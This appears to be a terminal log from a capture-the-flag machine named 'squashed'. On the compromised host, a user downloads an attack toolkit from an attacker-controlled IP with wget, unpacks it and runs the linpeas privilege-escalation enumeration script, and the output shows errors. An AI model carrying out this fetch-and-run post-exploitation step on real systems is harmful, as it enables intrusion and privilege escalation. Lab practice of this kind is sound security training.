 alex@squashed:/home/alex$ cd /tmp
cd /tmp
alex@squashed:/tmp$ wget http://10.10.14.9:8010/tkit.tar.gz
wget http://10.10.14.9:8010/tkit.tar.gz
--2022-11-21 22:13:55--  http://10.10.14.9:8010/tkit.tar.gz
Connecting to 10.10.14.9:8010... connected.
HTTP request sent, awaiting response... 200 OK
Length: 3727360 (3.6M) [application/gzip]
Saving to: ‘tkit.tar.gz’
tkit.tar.gz         100%[===================>]   3.55M   504KB/s    in 7.3s
2022-11-21 22:14:03 (497 KB/s) - ‘tkit.tar.gz’ saved [3727360/3727360]
alex@squashed:/tmp$ tar -xf tkit.tar.gz
tar -xf tkit.tar.gz
alex@squashed:/tmp$ ls -la
ls -la
total 3652
drwxrwxrwt  3 root root    4096 Nov 21 22:14 .
drwxr-xr-x 20 root root    4096 Oct 21 14:57 ..
-rw-rw-rw-  1 alex alex 3727360 Nov 21 22:13 tkit.tar.gz
drwxr-xr-x  2 alex alex    4096 Nov 21 22:10 toolkit
alex@squashed:/tmp$ cd toolkit
cd toolkit
alex@squashed:/tmp/toolkit$ chmod +x linpeas.sh
chmod +x linpeas.sh
alex@squashed:/tmp/toolkit$ ./linpeas.sh > peas.txt
./linpeas.sh > peas.txt
. . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . uniq: write error: Broken pipe
uniq: write error: Broken pipe
uniq: write error: Broken pipe
sed: -e expression #1, char 338: unknown option to `s'
Sorry, try again.
alex@squashed:/tmp/toolkit$